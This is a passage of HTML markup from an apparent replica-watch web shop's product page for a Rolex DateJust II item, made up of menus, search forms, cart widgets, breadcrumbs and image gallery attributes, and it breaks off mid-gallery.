	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="/product-category/hublot/">Hublot</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201"><a href="/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452"><a href="/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="/my-account/">My Account</a></li>
</ul></nav>		</div>
		
				
	</div>
								</div>
						</div>
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							<div class="header-nav-right">
							<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>							<div class="search-button-wrap">
	<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup">
		<i class="fa fa-search"></i>	</button>
</div>							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>
</div>


<div class="header-mobile">
	<div class="header-mobile-wrapper">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-6">
					

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

					<div class="clearfix"></div>
				</div>
				<div class="col-6">
					<div class="mobile-icons">
						<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>						<div class="mobile-butoon mobile-butoon-search">
							<a class="mobile-search-trigger" href="javascript:void(0);">
								<i class="fa fa-search"></i>							</a>
						</div>
												<div class="mobile-butoon mobile-butoon-menu">
							<a class="mobile-menu-trigger" href="javascript:void(0)">
								<span></span>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-search-wrap">
			<div class="header-search-wrap">
				<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>			</div>
		</div>
	</div>
</div>


<div id="header-sticky" class="header-sticky header-sticky-desktop-on header-sticky-mobile-on">
	<div class="header-sticky-inner">
		
		<div class="container">
			<div class="row align-items-center">
				
				<div class="col-lg-3 col-md-3 col-sm-3">
					
<div class="sticky-site-title-wrapper">
	
		
	<div class="sticky-site-title h1">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

				</div>
				
				<div class="col-lg-9 col-md-9 col-sm-9">
					<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/rolex-datejust-2-wrap-yg-ss-flt-blk-stk-jub-a3235/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div><nav id="site-navigation-sticky" class="main-navigation-sticky"></nav>
<div id="site-navigation-sticky-mobile-wrapper">
	<div id="site-navigation-sticky-mobile"></div>
</div>
				</div>
			</div>
		</div>
		
	</div><!-- #header-sticky -->
</div>

			
						
		</div><!-- #masthead-inner -->
	</header><!-- #masthead -->
	
		
			
	<div id="content" class="site-content" tabindex="-1">
	
				<div class="woocommerce_inner-intro inner-intro">
			<div class="container">
				<div class="row woocommerce_intro-title intro-title align-items-center">
										
										<div class="col-md-12">
						<ul id="ciyashop_breadcrumbs" class="ciyashop_breadcrumbs page-breadcrumb breadcrumbs"><li class="home"><span class="item-element"><a class="bread-link bread-home" href="https://www.hontreplicawatch.me" title="Home">Home</a></span></li><li class="item-cat item-custom-post-type-product"><span class="item-element"><a class="bread-cat bread-custom-post-type-product" href="https://www.hontreplicawatch.me/shop/" title="Products">Products</a></span></li><li class="current-item item-39837"><span class="item-element">Rolex DateJust 2 Wrap YG/SS Flt Blk/Stk Jub A3235</span></li></ul>					</div> 
					
				</div>
			</div>
		</div>
				
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container --><p id="breadcrumbs"><span><span><a href="https://www.hontreplicawatch.me/" >Hont Replica Watch - Best Quality Luxury Replica Watches</a> » <span><a href="https://www.hontreplicawatch.me/shop/" >Products</a> » <span><a href="https://www.hontreplicawatch.me/product-category/rolex/" >Rolex</a> » <span><a href="https://www.hontreplicawatch.me/product-category/rolex/datejust-ii/" >Datejust II</a> » <span class="breadcrumb_last" aria-current="page">Rolex DateJust 2 Wrap YG/SS Flt Blk/Stk Jub A3235</span></span></span></span></span></span></p>
		<div class="row">
		
				
		<div class="content col-xl-9 col-lg-8"><!-- .content -->
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-39837" class="product_page_style-classic product type-product post-39837 status-publish first instock product_cat-datejust-ii product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-content-top row">
		<div class="product-top-left col-xl-5 col-lg-6">
			<div class="product-top-left-inner">
	
	

<div class="ciyashop-product-images">
	
		
	<div class="ciyashop-product-images-wrapper ciyashop-gallery-style-default ciyashop-gallery-thumb_position-bottom ciyashop-gallery-thumb_vh-horizontal">
	
				
		<div class="ciyashop-product-gallery ciyashop-product-gallery--with-images">
			
						
						
			<div class="ciyashop-product-gallery__wrapper" data-default_image_props="{&quot;title&quot;:&quot;Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39017&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}">
				<div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39017&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017-600x600.jpg" class="attachment-shop_single size-shop_singlewp-post-image" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39017" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017.jpg" data-image_id="22380" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39017.jpg" data-large_image_width="945" data-large_image_height="945" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235.jpg" data-image_id="21790" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39006&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39006.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39006-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39006-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39006-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39006-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39006.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39006.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39006-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39006-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39006.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39006-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39006" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39006.jpg" data-image_id="21791" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39006.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex DateJust 2 Wrap YGSS Flt BlkStk Jub Noob A3235_39007&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39007.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39007-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39007-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39007-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-DateJust-2-Wrap-YGSS-Flt-BlkStk-Jub-Noob-A3235_39007-768x510.jpg 768w, 